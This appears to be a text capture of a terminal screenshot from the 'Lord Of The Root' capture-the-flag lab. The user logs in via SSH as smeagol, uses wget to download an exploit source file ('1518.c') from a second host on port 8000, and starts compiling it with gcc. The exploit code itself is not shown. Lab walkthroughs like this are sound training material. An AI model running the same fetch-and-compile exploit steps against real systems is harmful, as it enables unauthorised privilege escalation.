 smeagol@LordOfTheRoot: ~
File Edit View Search Terminal Help
Easy as 1,2,3
smeagol@172.16.250.128's password:
Welcome to Ubuntu 14.04.3 LTS (GNU/Linux 3.19.0-25-generic i686)
* Documentation:  https://help.ubuntu.com/
LOTR
Welcome Friend
Last login: Thu Apr 27 08:11:12 2017 from 172.16.250.1
smeagol@LordOfTheRoot:~$ ls
Desktop    Downloads         Music     Public     Videos
Documents  examples.desktop  Pictures  Templates
smeagol@LordOfTheRoot:~$ wget 172.16.250.129:8000/1518.c
--2017-04-27 08:14:08--  http://172.16.250.129:8000/1518.c
Connecting to 172.16.250.129:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3380 (3.3K) [text/plain]
Saving to: ‘1518.c’
100%[======================================>] 3,380       --.-K/s   in 0s
2017-04-27 08:14:08 (400 MB/s) - ‘1518.c’ saved [3380/3380]
smeagol@LordOfTheRoot:~$ ls
1518.c   Documents  examples.desktop  Pictures  Templates
Desktop  Downloads  Music             Public    Videos
smeagol@LordOfTheRoot:~$ gcc 1518.c -o 1518